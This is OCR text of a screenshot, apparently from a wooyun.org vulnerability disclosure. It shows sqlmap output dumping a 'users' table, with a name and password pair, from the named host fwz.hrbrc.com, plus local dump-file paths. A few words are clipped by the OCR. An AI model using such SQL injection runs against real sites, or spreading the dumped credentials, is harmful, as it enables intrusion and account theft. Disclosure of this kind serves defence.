 sqlmap.bat
[00:24:54] [INFO] fetching entries of column(s) 'name, password' for table 'us
s' in database 'zp'
[00:24:54] [INFO] the SQL query used returns 1 entries
[00:24:55] [INFO] retrieved: "hrbrc","xxc"
[00:24:55] [INFO] analyzing table dump for possible password hashes
Database: zp
Table: users
[1 entry]
+-------+----------+
| name | password |
+-------+----------+
| hrbrc | xxc |
+-------+----------+
[00:24:55] [WARNING] table 'zp.dbo.users' dumped to CSV file 'C:\Documents and
ettings\Administrator\.sqlmap\output\fwz.hrbrc.com\dump\zp\users-639aca84.csv'
[00:24:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:24:55] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\fwz.hrbrc.com'
[*] shutting down at 00:24:55
www.wooyun.org
D:\sss\sqlmap>_